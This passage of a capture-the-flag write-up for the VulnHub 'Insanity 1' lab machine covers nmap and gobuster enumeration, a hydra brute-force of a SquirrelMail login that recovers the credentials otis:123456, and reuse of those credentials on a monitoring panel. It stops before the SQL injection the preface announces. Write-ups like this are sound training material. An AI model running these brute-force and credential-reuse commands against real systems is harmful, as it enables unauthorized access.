VulnHub - Insanity 1

0. Preface
This box nearly drove me insane with the amount of rabbit holes. It helps not to overthink. The write-up may seem simple on the surface, but in reality I spent over 3 days on this.
This is not a very difficult box when you boil it down to the techniques used, however.
In this box, we will be tackling:
- Discovering a weird SQL injection method.
- Going nuts with rabbit holes.
- Dumping Firefox saved passwords.
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt 192.168.32.19 -v

This box seems to be running CentOS, with a web server running Apache on port 80. Anonymous FTP also seems to be allowed.
2. Web Server Enumeration
Let’s first check out anonymous ftp.

There’s nothing to see here, so let’s move on to the web server.

Let’s take a look at the page source.

Seems like the main page is a static html page. Poking around a bit more, we end up at this login page at /monitoring.

Let’s use gobuster to bruteforce both the main page and /monitoring, with .php and .html extensions.

gobuster dir -u http://192.168.32.19 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html -o gobuster.txt
gobuster dir -u http://192.168.32.19/monitoring/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html -o gobuster-monitoring.txt

We see a couple of interesting directories. Let’s start by checking out /news.

The hostname of this seems to be insanityhosting.vm. Let’s add that to /etc/hosts before we continue.

Trying to visit /news/welcome, we also encounter www.insanityhosting.vm. We will add that to /etc/hosts too.
Let’s visit /news/welcome with the hostname this time.

We notice the name “Otis” in the welcome message, which might be a potential username. Looking at the bottom of the page, we see that this also seems to be running Bludit CMS.
After manually fuzzing the subdirectories for /news a bit, we manage to find /news/admin, which is the login page for Bludit.

There’s nothing much we can do over here, so let’s move on to /data.


This directory contains two files which have the same content - 1.14.0.
Moving on to /webmail.

This seems to be running SquirrelMail 1.4.22. Let’s try to bruteforce this login with hydra, using the username otis which we saw earlier in /news/welcome.
hydra -l otis -P /usr/share/wordlists/rockyou.txt "http-post-form://www.insanityhosting.vm/webmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect."

We got our first set of credentials - otis:123456. Let’s login to /webmail.

There’s no mail in here, unfortunately. Let’s go back to /monitoring, and try to login with the same username and password.

Sweet. Since this is a monitoring page, let’s try to add a new host with our IP address and see if it pings back to our local machine using wireshark.

After a while, we see that the server pings us.

Let’s refresh the monitoring page.

We see that the status is “UP” for our local machine. Now let’s try disabling the monitoring by changing the monitored IP address to an invalid IP address. This is to see if otis actually receives any monitoring failure email.

Back to /webmail.
